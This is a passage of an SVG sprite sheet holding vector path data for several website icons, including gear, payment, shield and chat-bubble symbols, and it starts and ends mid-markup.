        <path d="M16.5716 20.3067C16.4832 20.3067 16.3984 20.2716 16.3359 20.2091C16.2734 20.1466 16.2383 20.0618 16.2383 19.9734V18.7821C16.2383 18.6937 16.2734 18.6089 16.3359 18.5464C16.3984 18.4838 16.4832 18.4487 16.5716 18.4487C16.66 18.4487 16.7448 18.4838 16.8073 18.5464C16.8698 18.6089 16.9049 18.6937 16.9049 18.7821V19.9734C16.9049 20.0618 16.8698 20.1466 16.8073 20.2091C16.7448 20.2716 16.66 20.3067 16.5716 20.3067Z" fill="#0D2A62" />
        <path d="M18.5716 20.3067C18.4832 20.3067 18.3984 20.2716 18.3359 20.2091C18.2734 20.1466 18.2383 20.0618 18.2383 19.9734V18.7821C18.2383 18.6937 18.2734 18.6089 18.3359 18.5464C18.3984 18.4838 18.4832 18.4487 18.5716 18.4487C18.66 18.4487 18.7448 18.4838 18.8073 18.5464C18.8698 18.6089 18.9049 18.6937 18.9049 18.7821V19.9734C18.9049 20.0618 18.8698 20.1466 18.8073 20.2091C18.7448 20.2716 18.66 20.3067 18.5716 20.3067Z" fill="#0D2A62" />
        <path d="M31.3483 22.7467H29.4226C29.1086 22.7463 28.8076 22.6214 28.5856 22.3994C28.3635 22.1774 28.2386 21.8763 28.2383 21.5623V20.243C28.2383 20.1546 28.2734 20.0698 28.3359 20.0073C28.3984 19.9448 28.4832 19.9097 28.5716 19.9097H31.3483C31.4367 19.9097 31.5215 19.9448 31.584 20.0073C31.6465 20.0698 31.6816 20.1546 31.6816 20.243V22.4133C31.6816 22.5017 31.6465 22.5865 31.584 22.649C31.5215 22.7115 31.4367 22.7467 31.3483 22.7467ZM28.9049 20.5763V21.5623C28.9051 21.6996 28.9597 21.8311 29.0568 21.9282C29.1538 22.0252 29.2854 22.0798 29.4226 22.08H31.0149V20.5763H28.9049Z" fill="#0D2A62" />
        <path d="M25.3221 19.8921H24.3008C24.1682 19.8921 24.041 19.8394 23.9472 19.7456C23.8535 19.6519 23.8008 19.5247 23.8008 19.3921C23.8008 19.2595 23.8535 19.1323 23.9472 19.0385C24.041 18.9448 24.1682 18.8921 24.3008 18.8921H25.3221C25.4547 18.8921 25.5819 18.9448 25.6757 19.0385C25.7694 19.1323 25.8221 19.2595 25.8221 19.3921C25.8221 19.5247 25.7694 19.6519 25.6757 19.7456C25.5819 19.8394 25.4547 19.8921 25.3221 19.8921Z" fill="#0D2A62" />
        <path d="M18.5286 29.4704H12.5286C12.4402 29.4704 12.3555 29.4353 12.2929 29.3727C12.2304 29.3102 12.1953 29.2254 12.1953 29.137C12.1953 29.0486 12.2304 28.9639 12.2929 28.9013C12.3555 28.8388 12.4402 28.8037 12.5286 28.8037H18.5286C18.6171 28.8037 18.7018 28.8388 18.7643 28.9013C18.8269 28.9639 18.862 29.0486 18.862 29.137C18.862 29.2254 18.8269 29.3102 18.7643 29.3727C18.7018 29.4353 18.6171 29.4704 18.5286 29.4704Z" fill="#0D2A62" />
        <path d="M31.5925 29.5978H20.7415C20.6531 29.5978 20.5683 29.5627 20.5058 29.5002C20.4433 29.4377 20.4082 29.3529 20.4082 29.2645C20.4082 29.1761 20.4433 29.0913 20.5058 29.0288C20.5683 28.9663 20.6531 28.9312 20.7415 28.9312H31.5925C31.6809 28.9312 31.7657 28.9663 31.8282 29.0288C31.8907 29.0913 31.9259 29.1761 31.9259 29.2645C31.9259 29.3529 31.8907 29.4377 31.8282 29.5002C31.7657 29.5627 31.6809 29.5978 31.5925 29.5978Z" fill="#0D2A62" />
        <path d="M14.1874 31.6828H8.44271C8.3543 31.6828 8.26952 31.6477 8.20701 31.5851C8.14449 31.5226 8.10938 31.4379 8.10938 31.3494C8.10938 31.261 8.14449 31.1763 8.20701 31.1137C8.26952 31.0512 8.3543 31.0161 8.44271 31.0161H14.1874C14.2758 31.0161 14.3606 31.0512 14.4231 31.1137C14.4856 31.1763 14.5207 31.261 14.5207 31.3494C14.5207 31.4379 14.4856 31.5226 14.4231 31.5851C14.3606 31.6477 14.2758 31.6828 14.1874 31.6828Z" fill="#0D2A62" />
        <path d="M24.4426 31.8107H16.0169C15.9285 31.8107 15.8437 31.7756 15.7812 31.7131C15.7187 31.6506 15.6836 31.5658 15.6836 31.4774C15.6836 31.389 15.7187 31.3042 15.7812 31.2417C15.8437 31.1792 15.9285 31.144 16.0169 31.144H24.4426C24.531 31.144 24.6158 31.1792 24.6783 31.2417C24.7408 31.3042 24.7759 31.389 24.7759 31.4774C24.7759 31.5658 24.7408 31.6506 24.6783 31.7131C24.6158 31.7756 24.531 31.8107 24.4426 31.8107Z" fill="#0D2A62" />
        <g opacity="0.1">
          <mask id="mask10_2545_2265" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="12" y="13" width="5" height="5">
            <path d="M16.5262 13.5977H12.8125V17.236H16.5262V13.5977Z" fill="white" />
          </mask>
          <g mask="url(#mask10_2545_2265)">
            <path d="M15.3478 13.5977V16.131H12.8145V17.235H16.5271V13.5977H15.3478Z" fill="#0D2A62" />
          </g>
        </g>
        <g opacity="0.1">
          <mask id="mask11_2545_2265" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="15" y="9" width="6" height="5">
            <path d="M20.6676 9.42773H15.3652V13.0661H20.6676V9.42773Z" fill="white" />
          </mask>
          <g mask="url(#mask11_2545_2265)">
            <path d="M19.4889 9.42773V11.9611H15.3672V13.0651H20.6672V9.42773H19.4889Z" fill="#0D2A62" />
          </g>
        </g>
      </g>
    </g>
  </symbol>
  <symbol id="express-services-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="none">
    <g clip-path="url(#clip0_2291_2613)">
      <mask id="mask0_2291_2613" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="24" height="24">
        <path d="M24 0H0V24H24V0Z" fill="white" />
      </mask>
      <g mask="url(#mask0_2291_2613)">
        <mask id="mask1_2291_2613" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="24" height="24">
          <path d="M24 0H0V24H24V0Z" fill="white" />
        </mask>
        <g mask="url(#mask1_2291_2613)">
          <path d="M12.2707 21.684H11.1627C10.7014 21.6835 10.2592 21.5 9.93295 21.1738C9.60675 20.8476 9.42326 20.4053 9.42273 19.944C9.42228 19.8891 9.40427 19.8358 9.37134 19.7919C9.33841 19.748 9.29229 19.7158 9.23973 19.7C8.79496 19.5587 8.36306 19.3798 7.94873 19.165C7.90054 19.1401 7.84579 19.1307 7.79205 19.1383C7.73831 19.1458 7.68823 19.1698 7.64873 19.207C7.32215 19.5329 6.87961 19.716 6.41823 19.716C5.95685 19.716 5.51432 19.5329 5.18773 19.207L4.40373 18.423C4.07807 18.0963 3.89521 17.6538 3.89521 17.1925C3.89521 16.7312 4.07807 16.2887 4.40373 15.962C4.4418 15.9231 4.46655 15.8731 4.47445 15.8192C4.48236 15.7653 4.47301 15.7103 4.44773 15.662C4.23309 15.2483 4.05411 14.8171 3.91273 14.373C3.8971 14.32 3.86485 14.2734 3.82075 14.2401C3.77664 14.2068 3.723 14.1885 3.66773 14.188C3.20642 14.1875 2.76415 14.004 2.43795 13.6778C2.11175 13.3516 1.92826 12.9093 1.92773 12.448V11.337C1.92826 10.8757 2.11175 10.4334 2.43795 10.1072C2.76415 9.78104 3.20642 9.59755 3.66773 9.59702C3.72262 9.59657 3.77591 9.57856 3.81982 9.54563C3.86372 9.5127 3.89593 9.46658 3.91173 9.41402C4.05301 8.96924 4.23199 8.53734 4.44673 8.12302C4.47226 8.07497 4.48194 8.02008 4.4744 7.9662C4.46686 7.91232 4.44247 7.86221 4.40473 7.82302C4.07932 7.49618 3.89662 7.05374 3.89662 6.59252C3.89662 6.1313 4.07932 5.68886 4.40473 5.36202L5.17973 4.57802C5.50114 4.25663 5.93554 4.07377 6.39003 4.06854C6.84452 4.0633 7.28302 4.23612 7.61173 4.55002L7.64173 4.57902C7.66511 4.60234 7.69288 4.6208 7.72343 4.63333C7.75398 4.64586 7.78671 4.65221 7.81973 4.65202C7.8633 4.652 7.90621 4.64136 7.94473 4.62102C8.35944 4.40343 8.79202 4.22176 9.23773 4.07802C9.29075 4.06238 9.33734 4.03014 9.37064 3.98603C9.40395 3.94192 9.42221 3.88828 9.42273 3.83302C9.42326 3.3717 9.60675 2.92944 9.93295 2.60324C10.2592 2.27704 10.7014 2.09355 11.1627 2.09302H12.2707C12.732 2.09355 13.1743 2.27704 13.5005 2.60324C13.8267 2.92944 14.0102 3.3717 14.0107 3.83302C14.0112 3.8879 14.0292 3.94119 14.0621 3.9851C14.0951 4.02901 14.1412 4.06122 14.1937 4.07702C14.6385 4.21829 15.0704 4.39727 15.4847 4.61202C15.5233 4.63236 15.5662 4.643 15.6097 4.64302C15.6428 4.64321 15.6755 4.63686 15.706 4.62433C15.7366 4.6118 15.7644 4.59334 15.7877 4.57002L15.8177 4.54102C16.1476 4.2283 16.5868 4.05709 17.0413 4.064C17.4958 4.07092 17.9295 4.25541 18.2497 4.57802L19.0327 5.36102C19.3544 5.68247 19.5375 6.11708 19.5427 6.57181C19.5479 7.02654 19.3749 7.46525 19.0607 7.79402L19.0317 7.82402C18.9939 7.86313 18.9694 7.91325 18.9618 7.96717C18.9543 8.02109 18.9641 8.07601 18.9897 8.12402C19.2044 8.5377 19.3834 8.96893 19.5247 9.41302C19.5404 9.46603 19.5726 9.51262 19.6167 9.54592C19.6608 9.57923 19.7145 9.59749 19.7697 9.59802C20.231 9.59855 20.6733 9.78204 20.9995 10.1082C21.3257 10.4344 21.5092 10.8767 21.5097 11.338V12.446C21.5092 12.9073 21.3257 13.3496 20.9995 13.6758C20.6733 14.002 20.231 14.1855 19.7697 14.186C19.7149 14.1865 19.6616 14.2045 19.6177 14.2374C19.5737 14.2703 19.5415 14.3165 19.5257 14.369C19.3845 14.8138 19.2055 15.2457 18.9907 15.66C18.9651 15.708 18.9553 15.7629 18.9628 15.8169C18.9704 15.8708 18.9949 15.9209 19.0327 15.96L19.0617 15.99C19.3756 16.3187 19.5484 16.7572 19.5432 17.2117C19.538 17.6662 19.3551 18.1006 19.0337 18.422L18.2507 19.205C17.9242 19.5309 17.4816 19.714 17.0202 19.714C16.5589 19.714 16.1163 19.5309 15.7897 19.205C15.7505 19.1675 15.7005 19.1431 15.6467 19.1352C15.593 19.1273 15.5381 19.1363 15.4897 19.161C15.0761 19.3757 14.6448 19.5546 14.2007 19.696C14.1477 19.7117 14.1011 19.7439 14.0678 19.788C14.0345 19.8321 14.0163 19.8857 14.0157 19.941C14.0159 20.1701 13.9708 20.397 13.8831 20.6087C13.7955 20.8203 13.6669 21.0126 13.5048 21.1745C13.3427 21.3364 13.1503 21.4648 12.9385 21.5522C12.7268 21.6396 12.4998 21.6844 12.2707 21.684ZM7.82473 17.649C8.10652 17.65 8.38395 17.7186 8.63373 17.849C8.97234 18.0244 9.32529 18.1706 9.68873 18.286C10.0424 18.3962 10.3515 18.6167 10.5709 18.9152C10.7902 19.2137 10.9083 19.5746 10.9077 19.945C10.908 20.0126 10.9349 20.0773 10.9827 20.125C11.0305 20.1728 11.0952 20.1998 11.1627 20.2H12.2707C12.3383 20.1998 12.403 20.1728 12.4508 20.125C12.4985 20.0773 12.5255 20.0126 12.5257 19.945C12.5252 19.5743 12.6434 19.2132 12.8629 18.9145C13.0824 18.6158 13.3918 18.3952 13.7457 18.285C14.1085 18.1695 14.4608 18.0233 14.7987 17.848C15.0485 17.7175 15.3259 17.649 15.6077 17.648C15.836 17.6472 16.0622 17.6917 16.2731 17.7789C16.4841 17.8661 16.6757 17.9943 16.8367 18.156C16.8849 18.2041 16.9502 18.2311 17.0182 18.2311C17.0863 18.2311 17.1516 18.2041 17.1997 18.156L17.9797 17.378C18.0037 17.3542 18.0226 17.3258 18.0355 17.2945C18.0484 17.2633 18.0549 17.2298 18.0547 17.196C18.0549 17.1626 18.0484 17.1295 18.0357 17.0986C18.023 17.0677 18.0043 17.0397 17.9807 17.016L17.9517 16.986C17.7007 16.7227 17.5389 16.3872 17.489 16.0268C17.4391 15.6665 17.5037 15.2996 17.6737 14.978C17.8491 14.6394 17.9953 14.2865 18.1107 13.923C18.2209 13.5693 18.4414 13.2602 18.7399 13.0409C19.0384 12.8215 19.3993 12.7035 19.7697 12.704C19.8373 12.7038 19.902 12.6768 19.9498 12.629C19.9975 12.5813 20.0245 12.5166 20.0247 12.449V11.337C20.0245 11.2695 19.9975 11.2048 19.9498 11.157C19.902 11.1092 19.8373 11.0823 19.7697 11.082C19.399 11.0825 19.0379 10.9644 18.7392 10.7449C18.4405 10.5253 18.2199 10.216 18.1097 9.86202C17.9942 9.49924 17.8481 9.14696 17.6727 8.80902C17.5028 8.4868 17.4385 8.11925 17.4892 7.75848C17.5398 7.39771 17.7027 7.06203 17.9547 6.79902L17.9797 6.76802C18.0035 6.74433 18.0223 6.7162 18.0351 6.68522C18.048 6.65425 18.0546 6.62105 18.0546 6.58752C18.0546 6.55399 18.048 6.52078 18.0351 6.48981C18.0223 6.45884 18.0035 6.4307 17.9797 6.40702L17.1967 5.62402C17.173 5.60028 17.1449 5.58145 17.1139 5.5686C17.083 5.55576 17.0498 5.54914 17.0162 5.54914C16.9827 5.54914 16.9495 5.55576 16.9185 5.5686C16.8876 5.58145 16.8594 5.60028 16.8357 5.62402L16.8057 5.65302C16.4832 5.96266 16.0529 6.13478 15.6057 6.13302C15.3236 6.13216 15.0458 6.06357 14.7957 5.93302C14.4571 5.75763 14.1042 5.61144 13.7407 5.49602C13.3882 5.38502 13.0802 5.16432 12.8619 4.86608C12.6435 4.56784 12.5261 4.20766 12.5267 3.83802C12.5265 3.77047 12.4995 3.70576 12.4518 3.658C12.404 3.61023 12.3393 3.58328 12.2717 3.58302H11.1627C11.0952 3.58328 11.0305 3.61023 10.9827 3.658C10.9349 3.70576 10.908 3.77047 10.9077 3.83802C10.9083 4.20871 10.7901 4.56984 10.5706 4.86854C10.3511 5.16725 10.0417 5.38783 9.68773 5.49802C9.32496 5.6135 8.97268 5.7597 8.63473 5.93502C8.38464 6.06557 8.10685 6.13416 7.82473 6.13502C7.37747 6.13651 6.94714 5.96403 6.62473 5.65402L6.59473 5.62602C6.57105 5.60228 6.54291 5.58345 6.51194 5.5706C6.48097 5.55776 6.44777 5.55114 6.41423 5.55114C6.3807 5.55114 6.3475 5.55776 6.31653 5.5706C6.28555 5.58345 6.25742 5.60228 6.23373 5.62602L5.44973 6.40902C5.40204 6.45698 5.37527 6.52188 5.37527 6.58952C5.37527 6.65716 5.40204 6.72205 5.44973 6.77002C5.71225 7.0321 5.88396 7.37133 5.93975 7.73806C5.99553 8.10478 5.93245 8.47973 5.75973 8.80802C5.58435 9.14663 5.43815 9.49957 5.32273 9.86302C5.21186 10.2159 4.99108 10.5242 4.69263 10.7428C4.39417 10.9614 4.03367 11.0788 3.66373 11.078C3.59619 11.0783 3.53148 11.1052 3.48371 11.153C3.43595 11.2008 3.409 11.2655 3.40873 11.333V12.441C3.409 12.5086 3.43595 12.5733 3.48371 12.621C3.53148 12.6688 3.59619 12.6958 3.66373 12.696C4.03443 12.6955 4.39556 12.8136 4.69426 13.0332C4.99296 13.2527 5.21355 13.5621 5.32373 13.916C5.43842 14.2818 5.58429 14.6371 5.75973 14.978C5.93245 15.3063 5.99553 15.6813 5.93975 16.048C5.88396 16.4147 5.71225 16.7539 5.44973 17.016C5.40168 17.0642 5.37469 17.1295 5.37469 17.1975C5.37469 17.2656 5.40168 17.3308 5.44973 17.379L6.23273 18.162C6.28087 18.2098 6.34593 18.2366 6.41373 18.2366C6.48154 18.2366 6.5466 18.2098 6.59473 18.162C6.75556 17.9993 6.94711 17.8702 7.15826 17.7821C7.36941 17.694 7.59595 17.6488 7.82473 17.649Z" fill="#109B06" />
          <path d="M11.721 7.755C12.539 7.7552 13.3385 7.99794 14.0185 8.45253C14.6986 8.90712 15.2285 9.55315 15.5414 10.3089C15.8543 11.0647 15.9361 11.8963 15.7764 12.6985C15.6167 13.5008 15.2227 14.2376 14.6442 14.816C14.0658 15.3943 13.3288 15.7881 12.5265 15.9476C11.7242 16.1071 10.8927 16.0251 10.137 15.7121C9.38128 15.399 8.73538 14.8689 8.28096 14.1887C7.82653 13.5086 7.58398 12.709 7.58398 11.891C7.58531 10.7943 8.02163 9.74291 8.79721 8.96752C9.57279 8.19213 10.6243 7.75606 11.721 7.755ZM11.721 14.542C12.2453 14.5418 12.7577 14.3862 13.1935 14.0947C13.6294 13.8033 13.969 13.3892 14.1695 12.9048C14.37 12.4204 14.4223 11.8874 14.3199 11.3732C14.2175 10.859 13.965 10.3868 13.5942 10.0161C13.2234 9.64546 12.751 9.39308 12.2368 9.29087C11.7226 9.18866 11.1896 9.24122 10.7053 9.4419C10.2209 9.64257 9.80694 9.98236 9.51569 10.4183C9.22444 10.8542 9.06898 11.3667 9.06898 11.891C9.06978 12.594 9.34947 13.268 9.84667 13.765C10.3439 14.262 11.018 14.5415 11.721 14.542Z" fill="#109B06" />
        </g>
      </g>
    </g>
    <defs>
      <clipPath id="clip0_2291_2613">
        <rect width="24" height="24" fill="white" />
      </clipPath>
    </defs>
  </symbol>
  <symbol id="hitechnic-icon" xmlns="http://www.w3.org/2000/svg" width="24" height="25" viewBox="0 0 24 25" fill="none">
    <g clip-path="url(#clip0_3145_539)">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M12.0131 0.32605C18.6218 0.32605 23.9793 5.68367 23.9793 12.2926C23.9793 18.9015 18.6218 24.2591 12.0131 24.2591C5.40432 24.2591 0.046875 18.9015 0.046875 12.2926C0.046875 5.68367 5.40432 0.32605 12.0131 0.32605Z" fill="#00763E" />
      <path fill-rule="evenodd" clip-rule="evenodd" d="M13.8853 9.32963L13.8857 9.42178V17.1409H11.4541V10.6963C11.4541 10.5194 11.4478 10.4216 11.4421 10.2454C11.4393 10.1597 11.4593 9.98055 11.2918 9.83049C11.1382 9.69288 10.8074 9.71407 10.8074 9.71407H10.097H8.25386V17.1409H5.82227V3.54663H8.25386V7.22418H11.7923L11.8207 7.22467C12.8004 7.22313 13.8448 7.99157 13.8853 9.32963ZM15.954 7.26712H18.3856V17.1409H15.954V7.26712ZM17.0724 18.7707C17.8752 18.7707 18.5259 19.437 18.5259 20.2589C18.5259 21.0809 17.8752 21.7472 17.0724 21.7472C16.2698 21.7472 15.6191 21.0809 15.6191 20.2589C15.6191 19.437 16.2698 18.7707 17.0724 18.7707Z" fill="#FEFEFE" />
    </g>
    <defs>
      <clipPath id="clip0_3145_539">
        <rect width="24" height="24" fill="white" transform="translate(0 0.286011)" />
      </clipPath>
    </defs>
  </symbol>
  <symbol id="payment-icon" xmlns="http://www.w3.org/2000/svg" width="22" height="23" viewBox="0 0 22 23" fill="none">
    <g clip-path="url(#clip0_2416_987)">
      <mask id="mask0_2416_987" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="22" height="23">
        <path d="M21.5 0.536011H0V22.036H21.5V0.536011Z" fill="white" />
      </mask>
      <g mask="url(#mask0_2416_987)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M9.5 14.786C9.51018 14.872 9.53734 14.9551 9.57992 15.0304C9.62249 15.1058 9.67963 15.1719 9.748 15.225C10.0551 15.4999 10.4104 15.7155 10.796 15.861C12.0594 16.3341 13.4012 16.5632 14.75 16.536C16.0988 16.5633 17.4406 16.3342 18.704 15.861C19.0896 15.7155 19.4449 15.4999 19.752 15.225C19.8204 15.1719 19.8775 15.1058 19.9201 15.0304C19.9627 14.9551 19.9898 14.872 20 14.786C19.9898 14.7001 19.9627 14.617 19.9201 14.5416C19.8775 14.4663 19.8204 14.4001 19.752 14.347C19.445 14.0718 19.0897 13.8558 18.704 13.71C17.4404 13.2377 16.0987 13.009 14.75 13.036C14.1172 13.0346 13.4852 13.0794 12.859 13.17C12.1091 13.2697 11.3757 13.4684 10.678 13.761C10.2558 13.9169 9.88217 14.1815 9.595 14.528C9.53615 14.6018 9.50126 14.6918 9.495 14.786M7.995 14.986V17.48C7.595 17.518 7.176 17.538 6.745 17.538C5.39905 17.5634 4.06048 17.3337 2.8 16.861C2.4144 16.7155 2.05908 16.4999 1.752 16.225C1.68289 16.1723 1.62501 16.1063 1.58173 16.0309C1.53846 15.9556 1.51067 15.8723 1.5 15.786V13.893C1.73185 14.026 1.97202 14.1439 2.219 14.246C3.6652 14.7956 5.20313 15.0638 6.75 15.036C7.177 15.036 7.595 15.018 8 14.984M20 16.893V18.786C19.9898 18.872 19.9627 18.9551 19.9201 19.0304C19.8775 19.1058 19.8204 19.1719 19.752 19.225C19.4449 19.4999 19.0896 19.7155 18.704 19.861C17.4406 20.3342 16.0988 20.5633 14.75 20.536C13.4012 20.5632 12.0594 20.3341 10.796 19.861C10.4104 19.7155 10.0551 19.4999 9.748 19.225C9.67963 19.1719 9.62249 19.1058 9.57992 19.0304C9.53734 18.9551 9.51018 18.872 9.5 18.786V16.893C9.73185 17.026 9.97202 17.1439 10.219 17.246C11.6652 17.7956 13.2031 18.0638 14.75 18.036C16.2969 18.0639 17.8348 17.7957 19.281 17.246C19.528 17.1439 19.7681 17.026 20 16.893ZM13.5 11.587V3.78603C13.4914 3.50088 13.4254 3.22039 13.306 2.9613C13.1866 2.70221 13.0162 2.46983 12.805 2.27803C12.3613 1.86776 11.8443 1.54479 11.281 1.32603C9.83482 0.776311 8.29688 0.508164 6.75 0.536026C5.20313 0.508263 3.6652 0.776406 2.219 1.32603C1.65582 1.54502 1.13883 1.86797 0.695 2.27803C0.48382 2.46983 0.313442 2.70221 0.194034 2.9613C0.0746267 3.22039 0.00863586 3.50088 0 3.78603L0 15.786C0.00865542 16.071 0.0746595 16.3514 0.19407 16.6103C0.313481 16.8692 0.483849 17.1014 0.695 17.293C1.13846 17.7038 1.65552 18.0272 2.219 18.246C3.6652 18.7956 5.20313 19.0638 6.75 19.036C7.18133 19.036 7.60167 19.0184 8.011 18.983C8.08009 19.4858 8.3219 19.949 8.695 20.293C9.13846 20.7038 9.65552 21.0272 10.219 21.246C11.6652 21.7956 13.2031 22.0638 14.75 22.036C16.2969 22.0639 17.8348 21.7957 19.281 21.246C19.8446 21.0273 20.3616 20.704 20.805 20.293C21.0162 20.1014 21.1865 19.8692 21.3059 19.6103C21.4253 19.3514 21.4913 19.071 21.5 18.786V14.786C21.4914 14.5009 21.4254 14.2204 21.306 13.9613C21.1866 13.7022 21.0162 13.4698 20.805 13.278C20.3613 12.8678 19.8443 12.5448 19.281 12.326C17.8348 11.7763 16.2969 11.5082 14.75 11.536C14.323 11.536 13.905 11.553 13.5 11.587ZM12 9.89303C11.7681 10.026 11.528 10.1439 11.281 10.246C9.83482 10.7957 8.29688 11.0639 6.75 11.036C5.20313 11.0638 3.6652 10.7956 2.219 10.246C1.97202 10.1439 1.73185 10.026 1.5 9.89303V11.786C1.51018 11.872 1.53734 11.9551 1.57992 12.0304C1.6225 12.1058 1.67963 12.1719 1.748 12.225C2.05508 12.4999 2.4104 12.7155 2.796 12.861C4.05943 13.3341 5.40117 13.5632 6.75 13.536C7.35815 13.537 7.96562 13.4956 8.568 13.412C8.99176 12.9711 9.50257 12.6231 10.068 12.39C10.6887 12.1231 11.3365 11.9243 12 11.797V9.89303ZM12 5.89303C11.7681 6.02598 11.528 6.14389 11.281 6.24603C9.83482 6.79574 8.29688 7.06389 6.75 7.03603C5.20313 7.06379 3.6652 6.79565 2.219 6.24603C1.97202 6.14389 1.73185 6.02598 1.5 5.89303V7.78603C1.51018 7.87198 1.53734 7.95506 1.57992 8.03043C1.6225 8.10579 1.67963 8.17194 1.748 8.22503C2.05627 8.50033 2.41298 8.71598 2.8 8.86103C4.06218 9.33364 5.40251 9.56268 6.75 9.53603C8.0975 9.56275 9.43784 9.33371 10.7 8.86103C11.0856 8.71554 11.4409 8.49991 11.748 8.22503C11.8171 8.17231 11.875 8.10632 11.9183 8.03094C11.9615 7.95555 11.9893 7.87229 12 7.78603V5.89303ZM1.748 3.34703C1.67963 3.40011 1.6225 3.46626 1.57992 3.54162C1.53734 3.61699 1.51018 3.70007 1.5 3.78603C1.51018 3.87198 1.53734 3.95506 1.57992 4.03043C1.6225 4.10579 1.67963 4.17194 1.748 4.22503C2.05627 4.50033 2.41298 4.71598 2.8 4.86103C4.06218 5.33364 5.40251 5.56268 6.75 5.53603C8.0975 5.56275 9.43784 5.33371 10.7 4.86103C11.0856 4.71554 11.4409 4.4999 11.748 4.22503C11.8171 4.17231 11.875 4.10632 11.9183 4.03094C11.9615 3.95555 11.9893 3.87229 12 3.78603C11.9898 3.70007 11.9627 3.61699 11.9201 3.54162C11.8775 3.46626 11.8204 3.40011 11.752 3.34703C11.4438 3.07135 11.0871 2.85535 10.7 2.71003C9.43764 2.2382 8.09739 2.00951 6.75 2.03603C5.40261 2.00961 4.06239 2.2383 2.8 2.71003C2.41431 2.85579 2.05898 3.07177 1.752 3.34703" fill="#B3B9CF" />
      </g>
    </g>
    <defs>
      <clipPath id="clip0_2416_987">
        <rect width="21.5" height="21.5" fill="white" transform="translate(0 0.536011)" />
      </clipPath>
    </defs>
  </symbol>
  <symbol id="payment-shield-icon" xmlns="http://www.w3.org/2000/svg" width="20" height="24" viewBox="0 0 20 24" fill="none">
    <g clip-path="url(#clip0_2416_999)">
      <mask id="mask0_2416_999" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="0" width="20" height="24">
        <path d="M19.31 0.748535H0V23.8235H19.31V0.748535Z" fill="white" />
      </mask>
      <g mask="url(#mask0_2416_999)">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M13.1859 9.77951C13.2556 9.84916 13.3109 9.93186 13.3486 10.0229C13.3863 10.1139 13.4057 10.2115 13.4057 10.31C13.4057 10.4085 13.3863 10.5061 13.3486 10.5971C13.3109 10.6882 13.2556 10.7709 13.1859 10.8405L10.1859 13.8405C10.1163 13.9102 10.0336 13.9655 9.94253 14.0032C9.8515 14.0409 9.75394 14.0604 9.65541 14.0604C9.55687 14.0604 9.45931 14.0409 9.36828 14.0032C9.27726 13.9655 9.19456 13.9102 9.12491 13.8405L7.12491 11.8405C6.98421 11.6998 6.90517 11.509 6.90517 11.31C6.90517 11.111 6.98421 10.9202 7.12491 10.7795C7.2656 10.6388 7.45643 10.5598 7.65541 10.5598C7.85438 10.5598 8.04521 10.6388 8.18591 10.7795L9.65491 12.2485L12.1249 9.77851C12.1946 9.70882 12.2773 9.65353 12.3683 9.61581C12.4593 9.57809 12.5569 9.55867 12.6554 9.55867C12.7539 9.55867 12.8515 9.57809 12.9425 9.61581C13.0336 9.65353 13.1163 9.70882 13.1859 9.77851M8.53791 0.985512C8.88957 0.829266 9.2701 0.748535 9.65491 0.748535C10.0397 0.748535 10.4202 0.829266 10.7719 0.985512L17.6719 4.05451C18.189 4.28372 18.6228 4.66686 18.9141 5.15166C19.2055 5.63646 19.3402 6.19934 19.2999 6.76351L18.7249 14.8165C18.6164 16.3312 18.1154 17.7916 17.2714 19.054C16.4273 20.3164 15.2692 21.3374 13.9109 22.0165L10.8819 23.5305C10.5 23.7214 10.0789 23.8208 9.65191 23.8208C9.22493 23.8208 8.80382 23.7214 8.42191 23.5305L5.39991 22.0195C4.04163 21.3403 2.88347 20.3193 2.03926 19.0569C1.19505 17.7946 0.693842 16.3342 0.584906 14.8195L0.00690587 6.76351C-0.0331116 6.19963 0.10149 5.63711 0.392412 5.15242C0.683333 4.66773 1.11646 4.28439 1.63291 4.05451L8.53791 0.985512ZM10.1629 2.35651C10.0032 2.28529 9.83028 2.24847 9.65541 2.24847C9.48053 2.24847 9.30762 2.28529 9.14791 2.35651L2.24791 5.42551C2.01156 5.5286 1.81285 5.7022 1.67895 5.92255C1.54506 6.14291 1.48252 6.39925 1.49991 6.65651L2.07591 14.7095C2.16537 15.965 2.58025 17.1756 3.27969 18.222C3.97914 19.2685 4.93904 20.1147 6.06491 20.6775L9.09991 22.1925C9.27347 22.2793 9.46486 22.3245 9.65891 22.3245C9.85296 22.3245 10.0443 22.2793 10.2179 22.1925L13.2469 20.6775C14.3728 20.1147 15.3327 19.2685 16.0321 18.222C16.7316 17.1756 17.1464 15.965 17.2359 14.7095L17.8109 6.65651C17.8293 6.40023 17.7682 6.14451 17.636 5.92421C17.5037 5.70392 17.3067 5.52977 17.0719 5.42551L10.1629 2.35651Z" fill="#B3B9CF" />
      </g>
    </g>
    <defs>
      <clipPath id="clip0_2416_999">
        <rect width="19.31" height="23.075" fill="white" transform="translate(0 0.748535)" />
      </clipPath>
    </defs>
  </symbol>
  <symbol id="customer-guide-icon" xmlns="http://www.w3.org/2000/svg" width="31" height="24" viewBox="0 0 31 24" fill="none">
    <mask id="path-1-inside-1_2416_1772" fill="white">
      <path fill-rule="evenodd" clip-rule="evenodd" d="M21.2246 17.7354C16.608 17.7354 12.8655 13.98 12.8655 9.34746C12.8655 4.7149 16.608 0.959473 21.2246 0.959473C25.8412 0.959473 29.5837 4.7149 29.5837 9.34746C29.5837 10.6788 29.2746 11.9377 28.7245 13.0558C29.42 14.4104 30.0489 15.2847 31 16.4144C29.2584 16.3497 28.1714 16.2134 26.5991 15.7722C25.1459 16.9974 23.2712 17.7354 21.2246 17.7354Z" />
    </mask>
    <path fill-rule="evenodd" clip-rule="evenodd" d="M21.2246 17.7354C16.608 17.7354 12.8655 13.98 12.8655 9.34746C12.8655 4.7149 16.608 0.959473 21.2246 0.959473C25.8412 0.959473 29.5837 4.7149 29.5837 9.34746C29.5837 10.6788 29.2746 11.9377 28.7245 13.0558C29.42 14.4104 30.0489 15.2847 31 16.4144C29.2584 16.3497 28.1714 16.2134 26.5991 15.7722C25.1459 16.9974 23.2712 17.7354 21.2246 17.7354Z" fill="white" />
